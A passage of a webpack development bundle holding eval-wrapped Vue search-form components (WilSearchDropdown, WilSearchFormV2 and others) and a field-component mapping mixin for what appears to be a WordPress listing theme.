eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../../../../node_modules/vue-style-loader!../../../../../../node_modules/css-loader/dist/cjs.js!../../../../../../node_modules/vue-loader/lib/loaders/stylePostLoader.js!../../../../../../node_modules/sass-loader/dist/cjs.js!../../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilSearchDropdown.vue?vue&type=style&index=0&id=50937791&scoped=true&lang=css& */ \"./node_modules/vue-style-loader/index.js!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=style&index=0&id=50937791&scoped=true&lang=css&\");\n/* harmony import */ var [base64] = /*#__PURE__*/__webpack_require__.n([base64]);\n/* harmony reexport (unknown) */ for(var __WEBPACK_IMPORT_KEY__ in [base64]) if([\"default\"].indexOf(__WEBPACK_IMPORT_KEY__) < 0) (function(key) { __webpack_require__.d(__webpack_exports__, key, function() { return [base64][key]; }) }(__WEBPACK_IMPORT_KEY__));\n /* harmony default export */ __webpack_exports__[\"default\"] = ([base64].a); \n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=template&id=50937791&scoped=true&":
/*!********************************************************************************************************************!*\
  !*** ./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=template&id=50937791&scoped=true& ***!
  \********************************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../../../../node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!../../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilSearchDropdown.vue?vue&type=template&id=50937791&scoped=true& */ \"./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=template&id=50937791&scoped=true&\");\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return [base64][\"render\"]; });\n\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return [base64][\"staticRenderFns\"]; });\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue":
/*!*************************************************************************!*\
  !*** ./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue ***!
  \*************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _WilSearchFormList_vue_vue_type_template_id_7f517afc___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./WilSearchFormList.vue?vue&type=template&id=7f517afc& */ \"./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue?vue&type=template&id=7f517afc&\");\n/* harmony import */ var _WilSearchFormList_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./WilSearchFormList.vue?vue&type=script&lang=js& */ \"./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue?vue&type=script&lang=js&\");\n/* empty/unused harmony star reexport *//* harmony import */ var _node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../../../../../../node_modules/vue-loader/lib/runtime/componentNormalizer.js */ \"./node_modules/vue-loader/lib/runtime/componentNormalizer.js\");\n\n\n\n\n\n/* normalize component */\n\nvar component = Object(_node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"])(\n  _WilSearchFormList_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_1__[\"default\"],\n  _WilSearchFormList_vue_vue_type_template_id_7f517afc___WEBPACK_IMPORTED_MODULE_0__[\"render\"],\n  _WilSearchFormList_vue_vue_type_template_id_7f517afc___WEBPACK_IMPORTED_MODULE_0__[\"staticRenderFns\"],\n  false,\n  null,\n  null,\n  null\n  \n)\n\n/* hot reload */\nif (false) { var api; }\ncomponent.options.__file = \"assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue\"\n/* harmony default export */ __webpack_exports__[\"default\"] = (component.exports);\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue?vue&type=script&lang=js&":
/*!**************************************************************************************************!*\
  !*** ./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue?vue&type=script&lang=js& ***!
  \**************************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _node_modules_babel_loader_lib_index_js_node_modules_vue_loader_lib_index_js_vue_loader_options_WilSearchFormList_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! -!../../../../../../node_modules/babel-loader/lib!../../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilSearchFormList.vue?vue&type=script&lang=js& */ \"./node_modules/babel-loader/lib/index.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue?vue&type=script&lang=js&\");\n/* empty/unused harmony star reexport */ /* harmony default export */ __webpack_exports__[\"default\"] = (_node_modules_babel_loader_lib_index_js_node_modules_vue_loader_lib_index_js_vue_loader_options_WilSearchFormList_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_0__[\"default\"]); \n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue?vue&type=template&id=7f517afc&":
/*!********************************************************************************************************!*\
  !*** ./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue?vue&type=template&id=7f517afc& ***!
  \********************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../../../../node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!../../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilSearchFormList.vue?vue&type=template&id=7f517afc& */ \"./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue?vue&type=template&id=7f517afc&\");\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return [base64][\"render\"]; });\n\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return [base64][\"staticRenderFns\"]; });\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue":
/*!******************************************************************************!*\
  !*** ./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue ***!
  \******************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _WilSearchFormPostTypes_vue_vue_type_template_id_7ba61305___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./WilSearchFormPostTypes.vue?vue&type=template&id=7ba61305& */ \"./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue?vue&type=template&id=7ba61305&\");\n/* harmony import */ var _WilSearchFormPostTypes_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./WilSearchFormPostTypes.vue?vue&type=script&lang=js& */ \"./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue?vue&type=script&lang=js&\");\n/* empty/unused harmony star reexport *//* harmony import */ var _node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../../../../../../node_modules/vue-loader/lib/runtime/componentNormalizer.js */ \"./node_modules/vue-loader/lib/runtime/componentNormalizer.js\");\n\n\n\n\n\n/* normalize component */\n\nvar component = Object(_node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"])(\n  _WilSearchFormPostTypes_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_1__[\"default\"],\n  _WilSearchFormPostTypes_vue_vue_type_template_id_7ba61305___WEBPACK_IMPORTED_MODULE_0__[\"render\"],\n  _WilSearchFormPostTypes_vue_vue_type_template_id_7ba61305___WEBPACK_IMPORTED_MODULE_0__[\"staticRenderFns\"],\n  false,\n  null,\n  null,\n  null\n  \n)\n\n/* hot reload */\nif (false) { var api; }\ncomponent.options.__file = \"assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue\"\n/* harmony default export */ __webpack_exports__[\"default\"] = (component.exports);\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue?vue&type=script&lang=js&":
/*!*******************************************************************************************************!*\
  !*** ./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue?vue&type=script&lang=js& ***!
  \*******************************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _node_modules_babel_loader_lib_index_js_node_modules_vue_loader_lib_index_js_vue_loader_options_WilSearchFormPostTypes_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! -!../../../../../../node_modules/babel-loader/lib!../../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilSearchFormPostTypes.vue?vue&type=script&lang=js& */ \"./node_modules/babel-loader/lib/index.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue?vue&type=script&lang=js&\");\n/* empty/unused harmony star reexport */ /* harmony default export */ __webpack_exports__[\"default\"] = (_node_modules_babel_loader_lib_index_js_node_modules_vue_loader_lib_index_js_vue_loader_options_WilSearchFormPostTypes_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_0__[\"default\"]); \n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue?vue&type=template&id=7ba61305&":
/*!*************************************************************************************************************!*\
  !*** ./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue?vue&type=template&id=7ba61305& ***!
  \*************************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../../../../node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!../../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilSearchFormPostTypes.vue?vue&type=template&id=7ba61305& */ \"./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue?vue&type=template&id=7ba61305&\");\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return [base64][\"render\"]; });\n\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return [base64][\"staticRenderFns\"]; });\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue":
/*!***********************************************************************!*\
  !*** ./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue ***!
  \***********************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _WilSearchFormV2_vue_vue_type_template_id_7601a460___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./WilSearchFormV2.vue?vue&type=template&id=7601a460& */ \"./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue?vue&type=template&id=7601a460&\");\n/* harmony import */ var _WilSearchFormV2_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./WilSearchFormV2.vue?vue&type=script&lang=javascript& */ \"./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue?vue&type=script&lang=javascript&\");\n/* empty/unused harmony star reexport *//* harmony import */ var _node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../../../../../../node_modules/vue-loader/lib/runtime/componentNormalizer.js */ \"./node_modules/vue-loader/lib/runtime/componentNormalizer.js\");\n\n\n\n\n\n/* normalize component */\n\nvar component = Object(_node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"])(\n  _WilSearchFormV2_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_1__[\"default\"],\n  _WilSearchFormV2_vue_vue_type_template_id_7601a460___WEBPACK_IMPORTED_MODULE_0__[\"render\"],\n  _WilSearchFormV2_vue_vue_type_template_id_7601a460___WEBPACK_IMPORTED_MODULE_0__[\"staticRenderFns\"],\n  false,\n  null,\n  null,\n  null\n  \n)\n\n/* hot reload */\nif (false) { var api; }\ncomponent.options.__file = \"assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue\"\n/* harmony default export */ __webpack_exports__[\"default\"] = (component.exports);\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue?vue&type=script&lang=javascript&":
/*!********************************************************************************************************!*\
  !*** ./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue?vue&type=script&lang=javascript& ***!
  \********************************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _node_modules_vue_loader_lib_index_js_vue_loader_options_WilSearchFormV2_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! -!../../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilSearchFormV2.vue?vue&type=script&lang=javascript& */ \"./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue?vue&type=script&lang=javascript&\");\n/* empty/unused harmony star reexport */ /* harmony default export */ __webpack_exports__[\"default\"] = (_node_modules_vue_loader_lib_index_js_vue_loader_options_WilSearchFormV2_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_0__[\"default\"]); \n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue?vue&type=template&id=7601a460&":
/*!******************************************************************************************************!*\
  !*** ./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue?vue&type=template&id=7601a460& ***!
  \******************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../../../../node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!../../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilSearchFormV2.vue?vue&type=template&id=7601a460& */ \"./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue?vue&type=template&id=7601a460&\");\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return [base64][\"render\"]; });\n\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return [base64][\"staticRenderFns\"]; });\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue":
/*!*****************************************************************************!*\
  !*** ./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue ***!
  \*****************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _WilSearchFormV2Mobile_vue_vue_type_template_id_2f330bbc___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./WilSearchFormV2Mobile.vue?vue&type=template&id=2f330bbc& */ \"./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue?vue&type=template&id=2f330bbc&\");\n/* harmony import */ var _WilSearchFormV2Mobile_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./WilSearchFormV2Mobile.vue?vue&type=script&lang=javascript& */ \"./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue?vue&type=script&lang=javascript&\");\n/* empty/unused harmony star reexport *//* harmony import */ var _node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../../../../../../node_modules/vue-loader/lib/runtime/componentNormalizer.js */ \"./node_modules/vue-loader/lib/runtime/componentNormalizer.js\");\n\n\n\n\n\n/* normalize component */\n\nvar component = Object(_node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"])(\n  _WilSearchFormV2Mobile_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_1__[\"default\"],\n  _WilSearchFormV2Mobile_vue_vue_type_template_id_2f330bbc___WEBPACK_IMPORTED_MODULE_0__[\"render\"],\n  _WilSearchFormV2Mobile_vue_vue_type_template_id_2f330bbc___WEBPACK_IMPORTED_MODULE_0__[\"staticRenderFns\"],\n  false,\n  null,\n  null,\n  null\n  \n)\n\n/* hot reload */\nif (false) { var api; }\ncomponent.options.__file = \"assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue\"\n/* harmony default export */ __webpack_exports__[\"default\"] = (component.exports);\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue?vue&type=script&lang=javascript&":
/*!**************************************************************************************************************!*\
  !*** ./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue?vue&type=script&lang=javascript& ***!
  \**************************************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _node_modules_vue_loader_lib_index_js_vue_loader_options_WilSearchFormV2Mobile_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! -!../../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilSearchFormV2Mobile.vue?vue&type=script&lang=javascript& */ \"./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue?vue&type=script&lang=javascript&\");\n/* empty/unused harmony star reexport */ /* harmony default export */ __webpack_exports__[\"default\"] = (_node_modules_vue_loader_lib_index_js_vue_loader_options_WilSearchFormV2Mobile_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_0__[\"default\"]); \n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue?vue&type=template&id=2f330bbc&":
/*!************************************************************************************************************!*\
  !*** ./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue?vue&type=template&id=2f330bbc& ***!
  \************************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../../../../node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!../../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilSearchFormV2Mobile.vue?vue&type=template&id=2f330bbc& */ \"./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue?vue&type=template&id=2f330bbc&\");\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return [base64][\"render\"]; });\n\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return [base64][\"staticRenderFns\"]; });\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue":
/*!**************************************************************************!*\
  !*** ./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue ***!
  \**************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _WilSubSearchFields_vue_vue_type_template_id_56b5ff59___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./WilSubSearchFields.vue?vue&type=template&id=56b5ff59& */ \"./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue?vue&type=template&id=56b5ff59&\");\n/* harmony import */ var _WilSubSearchFields_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./WilSubSearchFields.vue?vue&type=script&lang=js& */ \"./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue?vue&type=script&lang=js&\");\n/* empty/unused harmony star reexport *//* harmony import */ var _node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../../../../../../node_modules/vue-loader/lib/runtime/componentNormalizer.js */ \"./node_modules/vue-loader/lib/runtime/componentNormalizer.js\");\n\n\n\n\n\n/* normalize component */\n\nvar component = Object(_node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"])(\n  _WilSubSearchFields_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_1__[\"default\"],\n  _WilSubSearchFields_vue_vue_type_template_id_56b5ff59___WEBPACK_IMPORTED_MODULE_0__[\"render\"],\n  _WilSubSearchFields_vue_vue_type_template_id_56b5ff59___WEBPACK_IMPORTED_MODULE_0__[\"staticRenderFns\"],\n  false,\n  null,\n  null,\n  null\n  \n)\n\n/* hot reload */\nif (false) { var api; }\ncomponent.options.__file = \"assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue\"\n/* harmony default export */ __webpack_exports__[\"default\"] = (component.exports);\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue?vue&type=script&lang=js&":
/*!***************************************************************************************************!*\
  !*** ./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue?vue&type=script&lang=js& ***!
  \***************************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _node_modules_babel_loader_lib_index_js_node_modules_vue_loader_lib_index_js_vue_loader_options_WilSubSearchFields_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! -!../../../../../../node_modules/babel-loader/lib!../../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilSubSearchFields.vue?vue&type=script&lang=js& */ \"./node_modules/babel-loader/lib/index.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue?vue&type=script&lang=js&\");\n/* empty/unused harmony star reexport */ /* harmony default export */ __webpack_exports__[\"default\"] = (_node_modules_babel_loader_lib_index_js_node_modules_vue_loader_lib_index_js_vue_loader_options_WilSubSearchFields_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_0__[\"default\"]); \n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue?vue&type=template&id=56b5ff59&":
/*!*********************************************************************************************************!*\
  !*** ./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue?vue&type=template&id=56b5ff59& ***!
  \*********************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../../../../node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!../../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilSubSearchFields.vue?vue&type=template&id=56b5ff59& */ \"./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue?vue&type=template&id=56b5ff59&\");\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return [base64][\"render\"]; });\n\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return [base64][\"staticRenderFns\"]; });\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue?");

/***/ }),

/***/ "./assets/dev/js/mixins/DetermineFieldComponent.js":
/*!*********************************************************!*\
  !*** ./assets/dev/js/mixins/DetermineFieldComponent.js ***!
  \*********************************************************/
/*! exports provided: DetermineFieldComponent */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"DetermineFieldComponent\", function() { return DetermineFieldComponent; });\nvar DetermineFieldComponent = {\n  data: function data() {\n    return {\n      libComponents: [\"vue-editor\"]\n    };\n  },\n  methods: {\n    determineFieldComponent: function determineFieldComponent(component) {\n      // This feature helps to determine the name of new field in 1.2.0\n      if (this.libComponents.includes(component)) {\n        return component;\n      }\n\n      var newComponent = \"\";\n\n      switch (component) {\n        case \"event_calendar\":\n          newComponent = \"wil-event-calendar\";\n          break;\n\n        case \"select2\":\n          newComponent = \"wil-select-tree\";\n          break;\n\n        case \"date_range\":\n          newComponent = \"wil-date-range\";\n          break;\n\n        case \"autocomplete\":\n          newComponent = \"wil-auto-complete\";\n          break;\n\n        case \"wil-price-range\":\n          newComponent = \"wil-search-form-price-range\";\n          break;\n\n        default:\n          newComponent = component.indexOf(\"wil\") !== 0 ? \"wil-\".concat(component) : component;\n          break;\n      }\n\n      return newComponent;\n    }\n  }\n};\n\n//# sourceURL=webpack:///./assets/dev/js/mixins/DetermineFieldComponent.js?");

/***/ }),

/***/ "./assets/dev/js/mixins/SearchFieldHelper.js":
/*!***************************************************!*\
  !*** ./assets/dev/js/mixins/SearchFieldHelper.js ***!
  \***************************************************/
/*! exports provided: SearchFieldHelper, SearchFieldV2Helper */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"SearchFieldHelper\", function() { return SearchFieldHelper; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"SearchFieldV2Helper\", function() { return SearchFieldV2Helper; });\n/* harmony import */ var _babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/regenerator */ \"./node_modules/@babel/runtime/regenerator/index.js\");\n/* harmony import */ var _babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _babel_runtime_helpers_asyncToGenerator__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @babel/runtime/helpers/asyncToGenerator */ \"./node_modules/@babel/runtime/helpers/asyncToGenerator.js\");\n/* harmony import */ var _babel_runtime_helpers_asyncToGenerator__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_asyncToGenerator__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ 